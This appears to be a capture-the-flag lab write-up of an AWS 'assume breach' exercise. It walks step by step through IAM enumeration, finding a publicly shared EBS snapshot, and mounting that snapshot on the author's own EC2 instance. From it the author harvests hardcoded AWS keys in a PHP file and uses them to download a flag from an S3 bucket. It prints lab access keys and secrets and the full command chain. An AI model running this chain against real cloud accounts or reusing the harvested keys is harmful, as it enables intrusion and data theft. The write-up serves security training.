Loot Public EBS Snapshots
The scenario here is Huge Logistics, a titan in their industry, has invited you to simulate an “assume breach” scenario. They’re handing you the keys to their kingdom - albeit, the basic AWS credentials of a fresh intern. Your mission, should you choose to accept it, is to navigate their intricate cloud maze, starting from this humble entry. Gain situational awareness, identify weak spots, and test the waters to see how far you can elevate your access. Can you navigate this digital labyrinth and prove that even the smallest breach can pose significant threats? The challenge is set. The game is on.
Initial entry point
| Type | Values |
|---|---|
| Access key ID | AKIARQVIRZ4UCZVR25FQ |
| Secret access key | 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 |
Let’s get into an actual game of Enumeration
We have been provided with the credentials right ? Let’s configure it using awscli and check which user or role it belongs to.. To do that we can run the following command aws sts get-caller-identity how this command works is kind of imagine it as a whoami command in AWS.. Found that this belongs to a user called intern
nits@FWS-CHE-LT-8869 ~ % aws sts get-caller-identity --profile Looting
{
    "UserId": "AIDARQVIRZ4UJNTLTYGWU",
    "Account": "104506445608",
    "Arn": "arn:aws:iam::104506445608:user/intern"
}
With the user called intern we can check the inline policy attached to the user with the following aws iam list-attached-user-policies --user-name intern --profile Looting what we are actually doing is we are listing out the all the inline policies to the user called intern and found that we are attached to a policy named PublicSnapper
nits@FWS-CHE-LT-8869 ~ % aws iam list-attached-user-policies --user-name intern --profile Looting
{
    "AttachedPolicies": [
        {
            "PolicyName": "PublicSnapper",
            "PolicyArn": "arn:aws:iam::104506445608:policy/PublicSnapper"
        }
    ]
}
Checking the policy-arn we can gather some more information from it through aws iam cli module by running the following command aws iam get-policy <PolicyArn> and checking through the results, where DefaultVersionId of the policy is v9
nits@FWS-CHE-LT-8869 ~ % aws iam get-policy --policy-arn arn:aws:iam::104506445608:policy/PublicSnapper --profile Looting
{
    "Policy": {
        "PolicyName": "PublicSnapper",
        "PolicyId": "ANPARQVIRZ4UD6B2PNSLD",
        "Arn": "arn:aws:iam::104506445608:policy/PublicSnapper",
        "Path": "/",
        "DefaultVersionId": "v9",
        "AttachmentCount": 1,
        "PermissionsBoundaryUsageCount": 0,
        "IsAttachable": true,
        "CreateDate": "2023-06-10T22:33:41+00:00",
        "UpdateDate": "2024-01-15T23:47:11+00:00",
        "Tags": []
    }
}
Knowing its DefaultversionId off the above arn which is arn:aws:iam::104506445608:policy/PublicSnapper and now we can make use get-policy-version where you can specify the policy versionid and get the information attached to policies with the following command aws iam get-policy-version --policy-arn arn:aws:iam::104506445608:policy/PublicSnapper --profile Looting --version-id v9
nits@FWS-CHE-LT-8869 ~ % aws iam get-policy-version --policy-arn arn:aws:iam::104506445608:policy/PublicSnapper --profile Looting --version-id v9
{
    "PolicyVersion": {
        "Document": {
            "Version": "2012-10-17",
            "Statement": [
                {
                    "Sid": "Intern1",
                    "Effect": "Allow",
                    "Action": "ec2:DescribeSnapshotAttribute",
                    "Resource": "arn:aws:ec2:us-east-1::snapshot/snap-0c0679098c7a4e636"
                },
                {
                    "Sid": "Intern2",
                    "Effect": "Allow",
                    "Action": "ec2:DescribeSnapshots",
                    "Resource": "*"
                },
                {
                    "Sid": "Intern3",
                    "Effect": "Allow",
                    "Action": [
                        "iam:GetPolicyVersion",
                        "iam:GetPolicy",
                        "iam:ListAttachedUserPolicies"
                    ],
                    "Resource": [
                        "arn:aws:iam::104506445608:user/intern",
                        "arn:aws:iam::104506445608:policy/PublicSnapper"
                    ]
                },
                {
                    "Sid": "Intern4",
                    "Effect": "Allow",
                    "Action": [
                        "ebs:ListSnapshotBlocks",
                        "ebs:GetSnapshotBlock"
                    ],
                    "Resource": "*"
                }
            ]
        },
        "VersionId": "v9",
        "IsDefaultVersion": true,
        "CreateDate": "2024-01-15T23:47:11+00:00"
    }
}
Looking into the results, Firstly we have to access to describe the snapshot attribute to the following snapshotID snap-0c0679098c7a4e636 and we are only allowed to single resource here
{
  "Sid": "Intern1",
  "Effect": "Allow",
  "Action": "ec2:DescribeSnapshotAttribute",
  "Resource": "arn:aws:ec2:us-east-1::snapshot/snap-0c0679098c7a4e636"
}
But we have can describe snapshots for any resource available inside the infrastructure
{
"Sid": "Intern2",
"Effect": "Allow",
"Action": "ec2:DescribeSnapshots",
"Resource": "*"
}
Describe snapshots available for any resource let’s check for the specific ownerId and ownerId nothing but a accountId which is 104506445608 with the following command aws ec2 describe-snapshot where it listed out some more information like VolumeID, ami-ID
nits@FWS-CHE-LT-8869 ~ % aws ec2 describe-snapshots --owner-ids 104506445608
{
    "Snapshots": [
        {
            "Description": "Created by CreateImage(i-06d9095368adfe177) for ami-07c95fb3e41cb227c",
            "Encrypted": false,
            "OwnerId": "104506445608",
            "Progress": "100%",
            "SnapshotId": "snap-0c0679098c7a4e636",
            "StartTime": "2023-06-12T15:20:20.580000+00:00",
            "State": "completed",
            "VolumeId": "vol-0ac1d3295a12e424b",
            "VolumeSize": 8,
            "StorageTier": "standard"
        }
    ]
}
Next thing, we need to check his who has a create permission to the volume where we can check that using aws ec2 describe-snapshot-attribute and event called createVolumePermission to be clear if we have a permission to create a volume we can able to create our own EC2 instance in our account, specify the snapshotID, Mount the volume for the snapshot…
nits@FWS-CHE-LT-8869 ~ % aws ec2 describe-snapshot-attribute --attribute createVolumePermission --snapshot-id snap-0c0679098c7a4e636 --profile Looting
{
    "CreateVolumePermissions": [
        {
            "Group": "all"
        }
    ],
    "SnapshotId": "snap-0c0679098c7a4e636"
}
If you see the above command output, where it sets attribute to Group: all means any user on the AWS may able to get the snapshot means it is publicly available for anyone
Exploit it !!!!
In order to exploit it, First we need to find whether the snapshot is publicly available through the AWS console on EC2 service under EBS we have a option called snapshots you can filter it for public snapshots and search the following snapshotId snap-0c0679098c7a4e636 and there you go we found there is public snapshot available

Now click on the snapshot ID and once you go inside to view the details of the snapshots, Through actions dropdown menu.. click on Create a volume from snapshot

Leave everything by default on Create volume menu and click on Create Volume

We have successful created a volume tagged as vol-07110836c25f97974 with the snapshot snap-0c0679098c7a4e636

Now we need to create an EC2 instance and attach the created volume to it.. Assuming you know how to create a EC2 instance already and now will create a security group and allow SSH connectivity from my own IP range


Assign the subnet in the availability zone which is us-east-1a why are allocating is in order to attach our volume to the EC2 instance, It should be in same availability zone.. where you already seen after creating a volume, It got assigned to a us-east-1a AZ

Now we can attach the volume to ec2 instances through Attach Volume where you can find it under the volumes and actions dropdown menu
With the following command, ssh -i "mykeypair.pem" ec2-user@ec2-3-86-192-107.compute-1.amazonaws.com we got connected to our EC2 instance and run lsblk to list out the blocked devices
PS C:\Users\Nithissh\Downloads> ssh -i "mykeypair.pem" ec2-user@ec2-3-86-192-107.compute-1.amazonaws.com
   ,     #_
   ~\_  ####_        Amazon Linux 2023
  ~~  \_#####\
  ~~     \###|
  ~~       \#/ ___   https://aws.amazon.com/linux/amazon-linux-2023
   ~~       V~' '->
    ~~~         /
      ~~._.   _/
         _/ _/
       _/m/'
Last login: Fri Feb 16 10:40:17 2024 from 103.28.246.84
[ec2-user@ip-172-31-85-238 ~]$ lsblk
NAME      MAJ:MIN RM  SIZE RO TYPE MOUNTPOINTS
xvda      202:0    0    8G  0 disk
├─xvda1   202:1    0    8G  0 part /
├─xvda127 259:0    0    1M  0 part
└─xvda128 259:1    0   10M  0 part /boot/efi
xvdf      202:80   0    8G  0 disk
├─xvdf1   202:81   0  7.9G  0 part
├─xvdf14  202:94   0    4M  0 part
└─xvdf15  202:95   0  106M  0 part
In order to mount the volume xvdf1 which is the snapshot volume we have created, we need to create a volume with any random name let’s assume pwnedlabs and with the following command sudo mount -t ext4 /dev/xvdf1 pwnedlabs we can do the mounting process and now we can able to list out the mounted files
[ec2-user@ip-172-31-85-238 ~]$ mkdir pwnedlabs
[ec2-user@ip-172-31-85-238 ~]$ sudo mount -t ext4 /dev/xvdf1 pwnedlabs
[ec2-user@ip-172-31-85-238 ~]$ ls pwnedlabs
bin  boot  dev  etc  home  lib  lib32  lib64  libx32  lost+found  media  mnt  opt  proc  root  run  sbin  snap  srv  sys  tmp  usr  var
[ec2-user@ip-172-31-85-238 ~]$
Exploring the mounted files inside the /home we see there is a user called intern and inside there is folder called practice-files and a file named s3_download_file.php
[ec2-user@ip-172-31-85-238 pwnedlabs]$ cd home/
[ec2-user@ip-172-31-85-238 home]$ ls
intern  ubuntu
[ec2-user@ip-172-31-85-238 home]$ cd intern
-bash: cd: intern: Permission denied
[ec2-user@ip-172-31-85-238 home]$ sudo su
[root@ip-172-31-85-238 home]# cd intern
[root@ip-172-31-85-238 intern]# ls
practice_files
[root@ip-172-31-85-238 intern]# cd practice_files/
[root@ip-172-31-85-238 practice_files]# ls
s3_download_file.php
viewing the file results in the disclosure of AWS access key and Secret key which will have access to the following s3 bucket named ecorp-client-data
[root@ip-172-31-85-238 practice_files]# cat s3_download_file.php
<?php
  $BUCKET_NAME = 'ecorp-client-data';
  $IAM_KEY = 'AKIARQVIRZ4UDSDT72VT';
  $IAM_SECRET = '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';
  require '/opt/vendor/autoload.php';
  use Aws\S3\S3Client;
  use Aws\S3\Exception\S3Exception;

  $keyPath = 'test.csv'; // file name(can also include the folder name and the file name. eg."member1/IoT-Arduino-Monitor-circuit.png")

//S3 connection
  try {
    $s3 = S3Client::factory(
      array(
        'credentials' => array(
          'key' => $IAM_KEY,
          'secret' => $IAM_SECRET
        ),
        'version' => 'latest',
        'region'  => 'us-east-1'
      )
    );
    //to get the file information from S3
    $result = $s3->getObject(array(
      'Bucket' => $BUCKET_NAME,
      'Key'    => $keyPath
    ));

    header("Content-Type: {$result['ContentType']}");
    header('Content-Disposition: filename="' . basename($keyPath) . '"'); // used to download the file.
    echo $result['Body'];
  } catch (Exception $e) {
    die("Error: " . $e->getMessage());
  }
?>
Let’s configure those credentials in my personal pc using a profile called s3leak using awscli
r4y@DESKTOP-3KBF4H7:/mnt/c/Users/Nithissh/Downloads$ aws configure --profile s3leak
AWS Access Key ID [None]: AKIARQVIRZ4UDSDT72VT
AWS Secret Access Key [None]: 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
Default region name [None]: us-east-1
Default output format [None]:
Inside the bucket, through the following command aws s3 ls s3://ecorp-client-data --profile s3leak we can find that there is a flag.txt exists in bucket
r4y@DESKTOP-3KBF4H7:/mnt/c/Users/Nithissh/Downloads$ aws s3 ls s3://ecorp-client-data --profile s3leak
2023-06-12 13:32:59       3473 ecorp_dr_logistics.csv
2023-06-12 13:33:00         32 flag.txt
2023-06-12 08:04:25          7 test.csv
Now we can copy the file named flag.txt through the following command aws s3 cp s3://ecorp-client-data/flag.txt --profile s3leak ./ to our local directory
r4y@DESKTOP-3KBF4H7:/mnt/c/Users/Nithissh/Downloads$ aws s3 cp s3://ecorp-client-data/flag.txt --profile s3leak ./
download: s3://ecorp-client-data/flag.txt to ./flag.txt
r4y@DESKTOP-3KBF4H7:/mnt/c/Users/Nithissh/Downloads$ cat flag.txt
523dceadbd01555b40ad177433b311b3